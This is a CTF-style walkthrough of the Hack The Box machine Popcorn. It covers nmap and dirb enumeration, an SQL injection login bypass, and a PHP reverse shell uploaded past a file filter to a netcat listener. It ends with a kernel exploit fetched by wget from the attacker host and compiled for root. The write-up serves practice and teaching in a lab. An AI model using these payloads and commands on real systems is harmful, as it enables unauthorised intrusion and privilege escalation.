Popcorn HackTheBox
Hack The Box
Machine Profile
2.19.0
![]()
Popcorn
Description
| OS: | Linux | | Difficulty: | Medium | | Points: | 30 | | Release: | 15 Mar 2017 | | IP: | 10.10.10.6 |
Walkthrough
Nmap Scan to enumerate services
$ sudo nmap -sC -Pn -sV -A -O 10.10.10.6 -o nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-04 13:52 EDT
Nmap scan report for 10.10.10.6
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=5/4%OT=22%CT=1%CU=35952%PV=Y%DS=2%DC=T%G=Y%TM=5EB056A7
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=CA%GCD=2%ISR=CA%TI=Z%CI=Z%II=I%TS=8)SEQ(SP
OS:=C9%GCD=1%ISR=C9%TI=Z%CI=Z%TS=8)OPS(O1=M54DST11NW6%O2=M54DST11NW6%O3=M54
OS:DNNT11NW6%O4=M54DST11NW6%O5=M54DST11NW6%O6=M54DST11)WIN(W1=16A0%W2=16A0%
OS:W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M54DNNSNW6%CC
OS:=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=1
OS:6A0%S=O%A=S+%F=AS%O=M54DST11NW6%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R
OS:%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=
OS:40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0
OS:%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R
OS:=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 273.37 ms 10.10.14.1
2 273.85 ms 10.10.10.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.94 seconds

Lets search for OpenSSH 5.1p1 Debian 6ubuntu2 exploit in kali searchsploit
$ searchsploit openssh
No exploit available for OpenSSH 5.1p1 Debian 6ubuntu2
without wasting time, lets check what port 80 has for us.
Open your favourite browser and type 10.10.10.6
Found nothing interesting, then lets use our Dirb
$ dirb http://10.10.10.6

Well, http://10.10.10.6/torrents seems interesting.
Navigate to http://10.10.10.6/torrents

From above Torrent Hoster, my attack surfaces are:
- Upload field
- Login
- Register
I would test for sql injection, because I don't want to register.
- Click on Login,
- Enter username =
abc' or 'a'='a'-- aand password anything like pasword =iamnothing. - Click Login and see if it works. Yess it absolutely works, now don't ask how because its not a SQL injection class.
Moving forward, click on My Torrents and see what is there

Click on Kali Linux under filename

Well, it seems we can upload screenshots by clicking on Edit this torrent. The application is built in PHP so we can upload php shell or can create our own exploit to get reverse shell. I prefer to use pentestmonkey.net shells.
You can directly download php shell by clicking on shell
You can also visit pentestmonkey to read how to use it or follow below walkthrough copied from pentestmonkey.net. I hope it does not bother @pentestmonkey .
Modify the source

Edit the following lines of php-reverse-shell.php:
$ip = '10.10.14.18'; // Remember enter `tun0` interface IP here
$port = 8002; // CHANGE THIS
In order to catch shell
Start a TCP listener on a host machine and port that will be accessible by the web server. Use the same port here as you specified in the script (8002 in this example):
$ nc -v -n -l -p 8002
Upload and Run the script
Note We will use Burp Suite as an interception proxy tool to bypass any file upload restrictions
- Click on

Edit this torrent. - Rename your php shell to
exploit.php.jpg. - Use below command to do same
$ mv php-reverse-shell.php exploit.php.jpg

- Turn Burp Suite
intercept onand in your browser, clickbrowseto upload your php shell - Click submit and make changes in Burp Suite's captured HTTP request as shown below

- Click forward in Burp Suite and wait for the browser to show the below message

Now wondering what next, then go back and notice the results in dirb scan, we found one upload endpoint http://10.10.10.6/torrent/upload/. Check it out if it contains our uploaded file.
Navigate to http://10.10.10.6/torrent/upload/. Yessss, it contains our uploaded file
I know, you might be eager to click on it, but first make sure your netcat listener is running and listening on port 8002
Click on the uploaded php file and see if we get a shell
Yess, we have got a shell and it looks like this

Its not interactive shell, so lets make it interactive(ITS OPTIONAL)
rUN
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ ls -la
$ cd /home && ls

$ cd george
$ ls

And we have our user.txt here.
$ cat user.txt
and submit your flag as fast as possible, because we are yet to pwn the root and time is limited because time is money
USER OWNED
$ cd /root
Changing directory to root says permission denied, which means we need to escalate privileges.
I won't write all jargon which I went through while pwning the root so jumping directly to how.
Linux kernel used is Linux version 2.6.31-14-generic-pae. You can check kernel with below command
$ cat /proc/version
Navigate to https://www.exploit-db.com/exploits/15704 and download the exploit. It matches our version of kernel

After downloading rename it in case you don't like the original exploit name. I didn't like so renamed it to exp2.c.

Now we need to transfer our payload into the pwned popcorn machine.

Run python -m SimpleHTTPServer 8003 in the directory where you downloaded the exploit.

Inside popcorn machine, run $ cd /tmp. Remember we need to enumerate which directories our user has write permission, in this case /tmp has. So we will download the exploit here.
$ wget 10.10.14.18:8003/exp2.c
We need to compile the program before running it.
$ gcc exp2.c -o exp3
Now run
$ ./exp3

Navigate to cd /root and read the root.txt
Hence !!! :) :) ROOT pwned.
ROOT PWND
Note We have exploited the kernel to get root. But the official way is something else. When I was trying to pwn the root using the other way, I faced serious problem which I could not figure out how to solve. May be there is some change in the machine it self. You may refer to ippsec popcorn walk through in case you are eager to learn the other way too.
If you solve the machine using the ippsec way after this date, I would be happy to know how. You can reach out to me @r00trwx